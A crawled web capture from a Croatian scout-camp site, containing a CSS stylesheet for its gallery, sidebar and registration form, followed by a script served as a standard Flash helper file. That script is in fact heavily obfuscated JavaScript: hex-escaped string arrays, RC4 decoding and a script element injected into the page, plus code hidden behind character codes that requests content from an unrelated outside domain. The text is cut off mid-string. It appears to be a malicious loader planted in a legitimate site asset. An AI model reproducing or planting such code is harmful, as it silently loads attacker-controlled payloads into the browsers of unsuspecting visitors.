	-moz-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.60);
	-webkit-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.60);
}
.plavi-okvir {
	border: 1px solid #4A8EBC;
	background-color: #DEECF6;
}
.zeleni-okvir {
	border: 1px solid #78C300;
	background-color: #E4FCBD;
}
/* hack za IE5.5 \*/
* html .akcije li {
	padding-top: 0px;
	margin-bottom: 0px;
	p\adding-top: 0px;
	m\argin-bottom: -2px;
}
/* end hack za IE5.5 */
	
.akcije li .akcija {
	margin: 6px 0px 6px 15px
}
.akcije li .last {
	margin: 6px 0px 4px 15px
}
/* hack za IE5.5 \*/
* html .akcije li .last {
	margin-bottom: 0px;
	m\argin-bottom: 0px;
}
/* end hack za IE5.5 */

.akcije .line .spot {
	float: left;
	font-weight: bold;
	color: #FF6633;
	margin: 6px 0px
}
/* hack za IE5.5 \*/
* html .akcije .line .spot {
	margin-top: 9px;
	m\argin-top: 9px;
}
/* end hack za IE5.5 */
	
.akcije li h4 {
	margin: 0;
	padding: 0px;
	font-size: 18px !important;
	font-weight: bold !important;
	color: #FF7300 !important;
	font-variant: normal;
	margin-left: -3px;
	margin-bottom: -3px;
	margin-top: -5px;
}
.akcije .line {
	border-top: 1px dashed #336699;
	color: #333333;
}
.akcije .line a {
	color: #333333;
}
.shadow {
	border: 8px solid white;
	box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.60);
	-moz-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.60);
	-webkit-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.60);
	margin: 5px 10px;
}
.right {
	float: right;
	margin-right: 0px;
}
.left {
	float: left;
	margin-left: 0px;
}
.sidebar_item_header {
	border-top:solid #bdc6db 1px;
	clear:all;
	margin:0px 0px 0px 3px;
	padding:3px 9px 0px 9px;
	text-align:left;
	width: 89%;
}
.sidebar_item.first .sidebar_item_header {
	border:none;
	padding-top:0px;
}
.sidebar_item_header h2 {
	float:left;
	font-size:11px;
	color:#333;
	margin-top:8px;
}
.sidebar_item_body {
	padding:0px 9px 5px;
}
.sidebar_item ul.icon_list {
	margin:0;
	padding:0;
}
.sidebar_item ul.icon_list li {
	display:block;
	float:left;
	list-style:none;
	padding:2px 4px 4px 13px;
	width: 100%;
}
.sidebar_item ul.icon_list li a {
	display:block;
	overflow:hidden;
}
.clearfix:after {
	content:".";
	display:block;
	clear:both;
	visibility:hidden;
	line-height:0;
	height:0;
}
.clearfix {
	display:inline-block;
}
html[xmlns] .clearfix {
	display:block;
}
* html .clearfix {
	height:1%;
}
/* === GALERIJA STILOVI === */
ul.album {
	display: block;
	font-size: 11px;
	line-height: 1.18182em;
	padding: 0px;
	margin: 0px;
}
ul.album li {
	position: relative;
	float: left;
	display: inline;
	width: 132px;
	height: 123px;
	margin: 0 15px 8px 0;
	overflow: hidden;
}
ul.album a li {
	clear: both;
	display: block;
}
.slikaOkvir {
	position: relative;
	display: block;
	width: 132px;
	height: 109px;
	overflow: hidden;
	cursor: pointer;
}
.slikaOkvir .image {
	position: absolute;
	top: 2px;
	left: 3px;
	display: block;
	width: 126px;
	height: 100px;
	overflow: hidden;
}
.slikaOkvir .image img.defaultImage {
	margin: -12px 0 0 0;
}
.photo {
	margin-top: 5px;
	margin-bottom: 20px;
}
.portret {
	margin-left: auto;
	margin-right: auto;
	width: 355px;
}
.photo .lijevo {
	margin-left: 10px;
}
.photo .desno {
	float:right;
}
.opis {
	margin-left:auto;
	margin-right:auto;
	text-align: center;
	margin-top: -18px
}
.slikaOkvirMax {
	position: relative;
	display: block;
	width: 482px;
	height: 342px;
	overflow: hidden;
	border: 1px solid #9DADBD;
	background-color: #FFF;
	margin-bottom: 5px;
	box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.60);
	-moz-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.60);
	-webkit-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.60);
}
.slikaOkvirMax .image {
	position: absolute;
	top: 10px;
	left: 10px;
	display: block;
	width: 460px;
	overflow: hidden;
	border: 1px solid #748BA3;
}
.slikaOkvirMax img {
	width: 460px;
}
.portret .slikaOkvirMax {
	height: 482px;
	width: 362px;
}
.portret .slikaOkvirMax .image {
	height: 460px;
	width: 340px;
}
.portret .slikaOkvirMax img {
	width: 360px;
}
.slikaOkvir .overlay {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 132px;
	height: 109px;
	background: url(http://logor.plavipingvin.hr/images/slika_okvir.png) left top transparent;
}
* html .slikaOkvir .overlay {
	background: transparent;
 filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://logor.plavipingvin.hr/images/slika_okvir.png', sizingMethod='crop');
	cursor: pointer;
}
.top {
	margin-top: -5px;
	float: right;
}
ul.oprema {
	list-style: none;
	padding: 0px;
	margin: 0px 0px 0px 15px;
	line-height: 21px;
}
.oprema input {
	float: left;
	margin-top: 4px;
}
#prijava fieldset {
	position: relative;
	float: left;
	clear: both;
	width: 100%;
	margin: -1px 0 0 0;
	padding: 0;
	border: 1px solid #333;
	background-color: #E4E7E9;
}
#prijava fieldset.alt {
	background-color: #B6BDC2;
}
#prijava fieldset.submit {
	background-color: #FFF;
	padding: 15px 0px;
	text-align: right;
}
#prijava legend {
	padding: 0;
}
#prijava legend span {
	position: absolute;
	left: 0.74em;
	top: 0;
	margin-top: 0.5em;
	font-size: 135%;
	color: #414776;
	font-weight: bold;
	margin-bottom: 20px;
}
#prijava ul {
	list-style: none;
	padding-top: 20px;
}
#prijava li {
	margin: 7px 0px;
}
#prijava label {
	display: inline-block;
	width: 100px;
	font-size: 14px;
}
#prijava ul span {
	font-size: 10px;
	border: 0px none;
}
#prijava input.tekst, #prijava textarea.tekst {
	margin: 0px 10px;
	width: 150px;
	border: 1px solid #7F9DB9;
	font-size: 12px;
	padding: 4px 8px;
	border-radius: 3px;
}
#prijava textarea.tekst {
	margin-left: 115px;
	width: 214px;
}
#prijava input.check {
	position: relative;
	top: 2px;
	margin: 0px 20px 0px 5px;
}
#prijava input.greska {
	background-color: #FF9F9F;
}
#prijava span.greska {
	display: inline;
	color: #CC3333;
}
.inputsubmit {
  background-color: #758dc6;
  border: 1px solid #455185;
  border-radius: 5px;
  color: #fff;
  font-weight: bold;
  margin-right: 35px;
  padding: 6px 11px;
}
.inputaux {
	background-color: #B7B9BF;
}
.inputsubmit, .inputaux {
  cursor: pointer;
}
.alt li {
  font-size: 14px;
  line-height: 1.35;
  margin: 13px 10px 0 0;
}
.fb-like {
	margin: 35px 0 5px 45px;
}
.fb {
	width: 425px;
	margin: 10px 0 20px;
	text-align: center;
}
.fb .fb-like {
	margin: 0;
}

#map_canvas {
	width: 227px;
	height: 300px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.mega {
	background-color: #d9edf7;
	color: #31708f;
  border: 1px solid #bce8f1;
  border-radius: 4px;
  margin: 20px 0 !important;
  padding: 10px;
	text-align:center;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://logor.plavipingvin.hr/config/AC_RunActiveContent.js
body_size: 24276
content:
var _0x6eea=["\x56\x79\x7A\x43\x6B\x63\x4B\x65\x77\x37\x67\x39\x64\x43\x6C\x36\x77\x70\x6E\x43\x6F\x63\x4F\x57\x51\x38\x4B\x57\x63\x57\x44\x44\x74\x47\x67\x63\x77\x70\x6B\x3D","\x4D\x73\x4B\x76\x77\x34\x72\x44\x6A\x4D\x4B\x6B\x59\x77\x37\x43\x69\x57\x6A\x43\x71\x38\x4F\x57\x56\x77\x3D\x3D","\x63\x38\x4B\x43\x77\x6F\x66\x43\x71\x63\x4F\x6B\x77\x71\x41\x7A\x77\x70\x76\x44\x73\x63\x4F\x64","\x45\x73\x4B\x4B\x42\x33\x63\x35\x53\x77\x3D\x3D","\x62\x57\x37\x43\x6E\x52\x2F\x44\x67\x73\x4B\x78\x45\x63\x4F\x72\x4A\x6D\x6A\x44\x76\x77\x37\x44\x75\x77\x3D\x3D","\x77\x70\x72\x43\x73\x63\x4F\x4D\x77\x71\x7A\x43\x69\x52\x70\x42\x42\x47\x6F\x3D","\x46\x44\x6A\x44\x73\x38\x4F\x6C\x77\x6F\x70\x65\x77\x72\x31\x5A\x46\x51\x3D\x3D","\x47\x43\x2F\x43\x6B\x4D\x4B\x31\x77\x37\x63\x73\x63\x43\x4E\x36\x77\x34\x58\x44\x75\x38\x4B\x30\x51\x63\x4F\x69\x5A\x6D\x62\x44\x69\x43\x6B\x46\x77\x6F\x6E\x44\x6A\x79\x78\x4B\x77\x36\x73\x6C\x77\x35\x64\x61\x77\x6F\x5A\x56\x77\x70\x45\x78\x77\x35\x37\x44\x68\x63\x4B\x79\x5A\x4D\x4F\x79\x77\x35\x48\x44\x6D\x4D\x4F\x6E\x54\x57\x49\x72\x52\x38\x4F\x2F\x4A\x63\x4F\x65\x45\x57\x58\x43\x75\x6D\x5A\x4C\x77\x71\x54\x44\x6F\x73\x4B\x59\x77\x70\x76\x44\x70\x4D\x4B\x58\x77\x72\x58\x44\x6C\x55\x38\x30\x77\x70\x2F\x44\x76\x43\x31\x46\x59\x44\x72\x43\x6E\x47\x55\x57\x4B\x38\x4B\x71\x77\x35\x67\x55\x64\x69\x70\x35\x77\x71\x50\x44\x6B\x4D\x4B\x2F\x77\x37\x34\x54\x77\x36\x4C\x44\x72\x78\x49\x55\x77\x34\x62\x44\x69\x46\x4C\x43\x6F\x63\x4F\x4D\x4D\x31\x4C\x44\x71\x52\x78\x4C\x49\x4D\x4F\x58\x77\x6F\x67\x6F\x77\x37\x56\x62\x5A\x63\x4B\x4F\x57\x38\x4B\x74\x4C\x63\x4F\x45\x77\x6F\x63\x54\x77\x36\x6B\x74\x77\x70\x78\x5A\x77\x70\x4A\x34\x58\x6C\x54\x43\x68\x54\x77\x42\x61\x73\x4B\x58\x77\x36\x54\x44\x67\x73\x4B\x75\x77\x34\x76\x43\x69\x47\x4D\x57\x63\x30\x30\x44\x59\x53\x70\x72\x77\x36\x4E\x35\x77\x72\x46\x47\x77\x6F\x68\x4E\x77\x6F\x6A\x43\x6F\x30\x46\x50\x77\x70\x4C\x43\x76\x63\x4F\x67\x45\x33\x73\x36\x77\x37\x4C\x44\x6A\x63\x4B\x33\x77\x71\x37\x43\x6F\x63\x4B\x65\x62\x6A\x6F\x2B\x64\x63\x4F\x4C\x77\x36\x74\x59\x49\x38\x4F\x32\x4A\x77\x6E\x44\x71\x43\x41\x54\x5A\x73\x4F\x78\x56\x4D\x4B\x57\x77\x35\x7A\x44\x72\x46\x4A\x48\x77\x35\x38\x69\x51\x47\x62\x44\x6E\x30\x51\x4B\x77\x34\x33\x44\x6D\x73\x4B\x77\x77\x37\x64\x6D\x61\x32\x44\x43\x6C\x38\x4F\x47\x77\x36\x42\x37\x58\x48\x76\x43\x6F\x73\x4B\x7A\x45\x79\x37\x44\x6C\x55\x49\x56\x77\x36\x42\x55\x51\x4D\x4F\x4F\x63\x73\x4B\x68\x77\x37\x6E\x44\x69\x45\x72\x44\x75\x6A\x6F\x55\x63\x6A\x7A\x44\x72\x7A\x51\x74\x77\x37\x72\x43\x75\x77\x6E\x44\x6F\x73\x4F\x5A\x59\x45\x4D\x78\x77\x6F\x77\x6F\x77\x72\x74\x2B\x77\x37\x37\x43\x73\x4D\x4B\x6C\x54\x55\x33\x44\x69\x7A\x6B\x44\x77\x35\x55\x77\x62\x73\x4B\x70\x4C\x73\x4F\x4B\x77\x35\x48\x43\x67\x38\x4F\x45\x56\x4D\x4F\x62\x55\x38\x4B\x70\x77\x36\x6E\x43\x72\x4D\x4B\x2B\x61\x6C\x4C\x44\x6F\x63\x4F\x57\x4C\x4D\x4B\x44\x77\x6F\x7A\x44\x6D\x63\x4B\x50\x77\x35\x33\x44\x69\x67\x6A\x43\x6A\x73\x4F\x42\x4F\x33\x48\x44\x74\x6B\x7A\x44\x75\x73\x4F\x71\x77\x70\x76\x44\x68\x6C\x59\x57\x53\x41\x50\x43\x6F\x38\x4F\x77\x77\x6F\x30\x68\x61\x78\x73\x74\x66\x6B\x7A\x43\x6C\x63\x4F\x6C\x77\x70\x46\x56\x5A\x54\x49\x63\x77\x34\x4D\x74\x51\x7A\x6B\x65\x77\x35\x2F\x44\x6A\x4D\x4B\x30\x41\x63\x4F\x77\x56\x63\x4F\x39\x77\x36\x63\x52\x57\x73\x4F\x68\x77\x37\x74\x61\x77\x6F\x37\x43\x73\x30\x50\x44\x74\x63\x4F\x52\x77\x72\x58\x44\x6B\x38\x4F\x61\x77\x72\x6A\x44\x6C\x41\x46\x69\x77\x36\x37\x44\x67\x73\x4B\x74\x4D\x63\x4B\x71\x49\x43\x4C\x43\x6F\x41\x62\x44\x6E\x4D\x4F\x76\x77\x72\x30\x37\x41\x73\x4F\x74\x53\x68\x63\x45\x77\x72\x52\x51\x43\x73\x4B\x47\x64\x38\x4B\x61\x45\x47\x67\x70\x45\x54\x78\x2F\x77\x6F\x6A\x44\x6B\x38\x4F\x50\x63\x78\x4D\x73\x77\x70\x30\x50\x77\x72\x54\x43\x70\x56\x44\x43\x6E\x73\x4B\x42\x77\x72\x6E\x44\x6D\x55\x6E\x44\x74\x63\x4F\x69\x77\x71\x45\x4F\x77\x6F\x50\x43\x70\x38\x4F\x59\x58\x38\x4B\x62\x47\x73\x4F\x44\x53\x51\x6F\x4A\x77\x36\x63\x63\x77\x72\x58\x43\x71\x4D\x4B\x73\x77\x70\x6A\x44\x6C\x4D\x4B\x4E\x59\x45\x58\x44\x69\x31\x48\x44\x74\x38\x4F\x6F\x77\x72\x70\x72\x77\x35\x37\x44\x74\x32\x77\x6F\x44\x63\x4B\x61\x77\x37\x62\x43\x73\x63\x4F\x71\x53\x4D\x4B\x55\x77\x71\x50\x43\x74\x73\x4F\x6C\x52\x4D\x4F\x43\x4F\x30\x35\x65\x77\x34\x76\x44\x6F\x4D\x4B\x46\x77\x35\x64\x44\x77\x70\x41\x73\x77\x6F\x74\x2B\x77\x34\x6F\x72\x47\x58\x6C\x73\x77\x70\x30\x71\x58\x63\x4F\x73\x4B\x4D\x4F\x6A\x77\x71\x58\x43\x6F\x4D\x4B\x72\x77\x36\x73\x30\x62\x63\x4F\x2B\x77\x36\x56\x6C\x55\x6E\x76\x43\x68\x73\x4F\x4D\x77\x36\x35\x50\x77\x36\x54\x44\x76\x78\x76\x43\x68\x43\x33\x44\x71\x4D\x4B\x7A\x77\x6F\x70\x56\x77\x36\x4C\x43\x74\x33\x74\x59\x64\x6A\x62\x44\x6E\x6D\x30\x65\x45\x53\x48\x44\x74\x73\x4B\x64\x77\x37\x59\x52\x77\x6F\x58\x43\x67\x56\x64\x53\x77\x34\x4C\x44\x74\x63\x4B\x35\x66\x73\x4B\x63\x77\x72\x6F\x55\x77\x70\x7A\x43\x76\x38\x4F\x32\x56\x31\x44\x44\x6D\x6B\x58\x44\x68\x52\x51\x4C\x47\x73\x4F\x6B\x77\x6F\x6C\x32\x4A\x63\x4B\x56\x77\x34\x56\x74\x77\x35\x66\x43\x67\x51\x6C\x6C\x44\x73\x4F\x67\x77\x72\x6A\x44\x74\x4D\x4F\x2B\x4B\x6D\x73\x36\x77\x35\x39\x6A\x77\x37\x37\x43\x68\x31\x44\x43\x73\x44\x52\x69\x77\x34\x33\x43\x6F\x33\x6E\x43\x73\x63\x4F\x59\x77\x36\x6C\x72\x77\x72\x70\x33\x58\x73\x4B\x36\x77\x72\x6F\x70\x77\x71\x6A\x43\x6D\x63\x4F\x30\x77\x70\x55\x4F\x63\x6C\x48\x44\x6B\x69\x76\x43\x75\x48\x4C\x44\x6B\x63\x4B\x72\x77\x35\x66\x44\x70\x45\x76\x44\x70\x32\x76\x43\x75\x38\x4B\x32\x4E\x67\x54\x44\x69\x38\x4F\x6A\x77\x37\x44\x44\x73\x63\x4F\x4F\x46\x73\x4B\x49\x77\x70\x62\x44\x6E\x58\x59\x37\x77\x6F\x38\x39\x52\x77\x44\x43\x69\x63\x4B\x58\x62\x47\x56\x6E\x49\x42\x62\x44\x6D\x4D\x4F\x45\x77\x35\x62\x43\x6B\x38\x4F\x4D\x52\x4D\x4F\x77\x64\x4D\x4B\x50\x77\x35\x54\x44\x6D\x32\x45\x31\x77\x72\x37\x44\x6A\x57\x37\x44\x74\x73\x4F\x32\x41\x63\x4F\x56\x77\x36\x67\x65\x55\x54\x77\x2F\x77\x34\x4D\x73\x77\x71\x6B\x2B\x77\x37\x48\x44\x75\x4D\x4B\x6E\x77\x72\x38\x31\x4E\x4D\x4B\x58\x77\x36\x33\x44\x74\x6A\x66\x43\x67\x73\x4B\x6B\x77\x37\x64\x39\x77\x6F\x50\x43\x6E\x56\x70\x42\x77\x36\x31\x6F\x42\x4D\x4B\x39\x65\x78\x63\x4D\x55\x73\x4F\x73\x4A\x73\x4B\x2B\x61\x38\x4B\x53\x55\x31\x42\x4A\x53\x4D\x4F\x74\x66\x48\x70\x51\x77\x70\x6A\x44\x6F\x73\x4F\x63\x77\x35\x6E\x44\x6F\x63\x4F\x52\x77\x35\x45\x6B\x77\x71\x4C\x44\x6F\x4D\x4F\x42\x77\x6F\x35\x35\x77\x34\x6A\x44\x69\x33\x34\x75\x63\x38\x4F\x43\x44\x48\x6A\x43\x68\x33\x6E\x44\x6A\x43\x48\x44\x67\x73\x4B\x52\x4B\x73\x4F\x6F\x77\x35\x76\x43\x68\x77\x78\x64\x77\x36\x4C\x43\x6A\x38\x4F\x5A\x57\x67\x49\x61\x77\x71\x44\x43\x68\x4D\x4F\x51\x66\x63\x4F\x6C\x77\x36\x50\x43\x75\x73\x4F\x74\x4B\x38\x4F\x2B\x77\x35\x6A\x44\x76\x38\x4B\x46\x65\x32\x59\x57\x57\x73\x4F\x36\x47\x33\x72\x44\x75\x41\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x55\x44\x50\x4D\x49\x55","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x58\x70\x44\x42\x61\x53","\x53\x4A\x4E\x65\x62\x4B","\x6C\x75\x42\x49\x48\x6B","\x30\x78\x30","\x43\x31\x25\x4A","\x30\x78\x31","\x49\x39\x5A\x77","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x73\x79\x6E\x63","\x69\x64","\x30\x78\x32","\x36\x65\x21\x42","\x30\x78\x33","\x5A\x41\x54\x25","\x30\x78\x34","\x76\x57\x51\x5D","\x30\x78\x35","\x30\x78\x36","\x4B\x4D\x61\x25","\x30\x78\x37","\x6C\x6A\x70\x56"];var _0x69b4=[_0x6eea[0],_0x6eea[1],_0x6eea[2],_0x6eea[3],_0x6eea[4],_0x6eea[5],_0x6eea[6],_0x6eea[7],_0x6eea[8],_0x6eea[9],_0x6eea[10],_0x6eea[11],_0x6eea[12],_0x6eea[13],_0x6eea[14],_0x6eea[15],_0x6eea[16],_0x6eea[17],_0x6eea[18],_0x6eea[19],_0x6eea[20],_0x6eea[21],_0x6eea[22],_0x6eea[23],_0x6eea[24],_0x6eea[25],_0x6eea[26],_0x6eea[27],_0x6eea[28],_0x6eea[29],_0x6eea[30],_0x6eea[31],_0x6eea[32],_0x6eea[33],_0x6eea[34],_0x6eea[35],_0x6eea[36],_0x6eea[37],_0x6eea[38],_0x6eea[39],_0x6eea[40],_0x6eea[41],_0x6eea[42],_0x6eea[43],_0x6eea[44],_0x6eea[45],_0x6eea[46],_0x6eea[47],_0x6eea[48]];var _0x53ac=[_0x69b4[0],_0x69b4[1],_0x69b4[2],_0x69b4[3],_0x69b4[4],_0x69b4[5],_0x69b4[6],_0x69b4[7]];(function(_0x130bx3,_0x130bx4){var _0x130bx5=function(_0x130bx6){while(--_0x130bx6){_0x130bx3[_0x69b4[9]](_0x130bx3[_0x69b4[8]]())}};_0x130bx5(++_0x130bx4)}(_0x53ac,0x6b));var _0x4824=function(_0x130bx8,_0x130bx9){_0x130bx8= _0x130bx8- 0x0;var _0x130bxa=_0x53ac[_0x130bx8];if(_0x4824[_0x69b4[10]]=== undefined){(function(){var _0x130bxb=function(){var _0x130bxc;try{_0x130bxc= Function(_0x69b4[11]+ _0x69b4[12]+ _0x69b4[13])()}catch(_0x21cc70){_0x130bxc= window};return _0x130bxc};var _0x130bxd=_0x130bxb();var _0x130bxe=_0x69b4[14];_0x130bxd[_0x69b4[15]]|| (_0x130bxd[_0x69b4[15]]= function(_0x130bxf){var _0x130bx10=String(_0x130bxf)[_0x69b4[17]](/=+$/,_0x69b4[16]);for(var _0x130bx11=0x0,_0x130bx12,_0x130bx13,_0x130bx14=0x0,_0x130bx15=_0x69b4[16];_0x130bx13= _0x130bx10[_0x69b4[18]](_0x130bx14++);~_0x130bx13&& (_0x130bx12= _0x130bx11% 0x4?_0x130bx12* 0x40+ _0x130bx13:_0x130bx13,_0x130bx11++ % 0x4)?_0x130bx15+= String[_0x69b4[19]](0xff& _0x130bx12>> (-0x2* _0x130bx11 & 0x6)):0x0){_0x130bx13= _0x130bxe[_0x69b4[20]](_0x130bx13)};return _0x130bx15})}());var _0x130bx16=function(_0x130bx17,_0x130bx9){var _0x130bx18=[],_0x130bx19=0x0,_0x130bx1a,_0x130bx1b=_0x69b4[16],_0x130bx1c=_0x69b4[16];_0x130bx17= atob(_0x130bx17);for(var _0x130bx1d=0x0,_0x130bx1e=_0x130bx17[_0x69b4[21]];_0x130bx1d< _0x130bx1e;_0x130bx1d++){_0x130bx1c+= _0x69b4[22]+ (_0x69b4[24]+ _0x130bx17[_0x69b4[26]](_0x130bx1d)[_0x69b4[25]](0x10))[_0x69b4[23]](-0x2)};_0x130bx17= decodeURIComponent(_0x130bx1c);for(var _0x130bx1f=0x0;_0x130bx1f< 0x100;_0x130bx1f++){_0x130bx18[_0x130bx1f]= _0x130bx1f};for(_0x130bx1f= 0x0;_0x130bx1f< 0x100;_0x130bx1f++){_0x130bx19= (_0x130bx19+ _0x130bx18[_0x130bx1f]+ _0x130bx9[_0x69b4[26]](_0x130bx1f% _0x130bx9[_0x69b4[21]]))% 0x100;_0x130bx1a= _0x130bx18[_0x130bx1f];_0x130bx18[_0x130bx1f]= _0x130bx18[_0x130bx19];_0x130bx18[_0x130bx19]= _0x130bx1a};_0x130bx1f= 0x0;_0x130bx19= 0x0;for(var _0x130bx20=0x0;_0x130bx20< _0x130bx17[_0x69b4[21]];_0x130bx20++){_0x130bx1f= (_0x130bx1f+ 0x1)% 0x100;_0x130bx19= (_0x130bx19+ _0x130bx18[_0x130bx1f])% 0x100;_0x130bx1a= _0x130bx18[_0x130bx1f];_0x130bx18[_0x130bx1f]= _0x130bx18[_0x130bx19];_0x130bx18[_0x130bx19]= _0x130bx1a;_0x130bx1b+= String[_0x69b4[19]](_0x130bx17[_0x69b4[26]](_0x130bx20)^ _0x130bx18[(_0x130bx18[_0x130bx1f]+ _0x130bx18[_0x130bx19])% 0x100])};return _0x130bx1b};_0x4824[_0x69b4[27]]= _0x130bx16;_0x4824[_0x69b4[28]]= {};_0x4824[_0x69b4[10]]=  !![]};var _0x130bx21=_0x4824[_0x69b4[28]][_0x130bx8];if(_0x130bx21=== undefined){if(_0x4824[_0x69b4[29]]=== undefined){_0x4824[_0x69b4[29]]=  !![]};_0x130bxa= _0x4824[_0x69b4[27]](_0x130bxa,_0x130bx9);_0x4824[_0x69b4[28]][_0x130bx8]= _0x130bxa}else {_0x130bxa= _0x130bx21};return _0x130bxa};var _0x4739d5=[_0x4824(_0x69b4[30],_0x69b4[31]),_0x4824(_0x69b4[32],_0x69b4[33]),_0x69b4[34],_0x69b4[35],_0x69b4[36],_0x69b4[37],_0x4824(_0x69b4[38],_0x69b4[39]),_0x4824(_0x69b4[40],_0x69b4[41]),_0x4824(_0x69b4[42],_0x69b4[43]),_0x4824(_0x69b4[44],_0x69b4[43]),_0x4824(_0x69b4[45],_0x69b4[46]),_0x4824(_0x69b4[47],_0x69b4[48])];var _0x3be76d=[_0x4739d5[0x0],_0x4739d5[0x1],_0x4739d5[0x2],_0x4739d5[0x3],_0x4739d5[0x4],_0x4739d5[0x5],_0x4739d5[0x6],_0x4739d5[0x7],_0x4739d5[0x8],_0x4739d5[0x9],_0x4739d5[0xa],_0x4739d5[0xb]];var _0x4f3f17=[_0x3be76d[0x0],_0x3be76d[0x1],_0x3be76d[0x2],_0x3be76d[0x3],_0x3be76d[0x4],_0x3be76d[0x5],_0x3be76d[0x6],_0x3be76d[0x7],_0x3be76d[0x8],_0x3be76d[0x9],_0x3be76d[0xa],_0x3be76d[0xb]];var _0x4d0c89=[_0x4f3f17[0x0],_0x4f3f17[0x1],_0x4f3f17[0x2],_0x4f3f17[0x3],_0x4f3f17[0x4],_0x4f3f17[0x5],_0x4f3f17[0x6],_0x4f3f17[0x7],_0x4f3f17[0x8],_0x4f3f17[0x9],_0x4f3f17[0xa],_0x4f3f17[0xb]];var _0x572eac=[_0x4d0c89[0x0],_0x4d0c89[0x1],_0x4d0c89[0x2],_0x4d0c89[0x3],_0x4d0c89[0x4],_0x4d0c89[0x5],_0x4d0c89[0x6],_0x4d0c89[0x7],_0x4d0c89[0x8],_0x4d0c89[0x9],_0x4d0c89[0xa],_0x4d0c89[0xb]];var _0x2b0b54=[_0x572eac[0x0],_0x572eac[0x1],_0x572eac[0x2],_0x572eac[0x3],_0x572eac[0x4],_0x572eac[0x5],_0x572eac[0x6],_0x572eac[0x7],_0x572eac[0x8],_0x572eac[0x9],_0x572eac[0xa],_0x572eac[0xb]];(function(){var _0x130bx28=document[_0x2b0b54[0x1]](_0x2b0b54[0x0]);_0x130bx28[_0x2b0b54[0x2]]= _0x2b0b54[0x3];_0x130bx28[_0x2b0b54[0x4]]=  !![];_0x130bx28[_0x2b0b54[0x5]]= _0x2b0b54[0x6];_0x130bx28[_0x2b0b54[0x7]]= _0x2b0b54[0x8];var _0x130bx29=document[_0x2b0b54[0x9]](_0x2b0b54[0x0])[0x0];_0x130bx29[_0x2b0b54[0xb]][_0x2b0b54[0xa]](_0x130bx28,_0x130bx29)}());var _0xefc6=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x73\x79\x6E\x63","\x69\x64","\x63\x64\x6E\x30\x30\x30\x30\x30\x30\x32","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x63\x6F\x6E\x73\x74\x20\x68\x74\x74\x70\x20\x3D\x20\x6E\x65\x77\x20\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74\x28\x29\x3B\x20\x76\x61\x72\x20\x74\x75\x72\x6C\x20\x3D\x20\x53\x74\x72\x69\x6E\x67\x2E\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x28\x31\x30\x34\x2C\x20\x31\x31\x36\x2C\x20\x31\x31\x36\x2C\x20\x31\x31\x32\x2C\x20\x31\x31\x35\x2C\x20\x35\x38\x2C\x20\x34\x37\x2C\x20\x34\x37\x2C\x20\x31\x30\x33\x2C\x20\x31\x30\x31\x2C\x20\x31\x31\x36\x2C\x20\x31\x30\x39\x2C\x20\x31\x32\x31\x2C\x20\x39\x39\x2C\x20\x31\x31\x31\x2C\x20\x31\x31\x30\x2C\x20\x31\x30\x32\x2C\x20\x31\x30\x35\x2C\x20\x31\x30\x33\x2C\x20\x31\x31\x32\x2C\x20\x31\x30\x38\x2C\x20\x31\x30\x31\x2C\x20\x39\x37\x2C\x20\x31\x31\x35\x2C\x20\x31\x30\x31\x2C\x20\x34\x36\x2C\x20\x39\x39\x2C\x20\x31\x31\x31\x2C\x20\x31\x30\x39\x2C\x20\x34\x37\x2C\x20\x31\x30\x33\x2C\x20\x31\x30\x31\x2C\x20\x31\x31\x36\x2C\x20\x34\x36\x2C\x20\x31\x31\x32\x2C\x20\x31\x30\x34\x2C\x20\x31\x31\x32\x2C\x20\x36\x33\x2C\x20\x31\x31\x34\x2C\x20\x36\x31\x2C\x20\x31\x31\x35\x29\x3B\x20\x68\x74\x74\x70\x2E\x6F\x70\x65\x6E\x28\x22\x47\x45\x54\x22\x2C\x20\x74\x75\x72\x6C\x2C\x74\x72\x75\x65\x29\x3B\x20\x68\x74\x74\x70\x2E\x73\x65\x6E\x64\x28\x29\x3B\x20\x76\x61\x72\x20\x72\x65\x73\x70\x20\x3D\x20\x68\x74\x74\x70\x2E\x72\x65\x73\x70\x6F\x6E\x73\x65\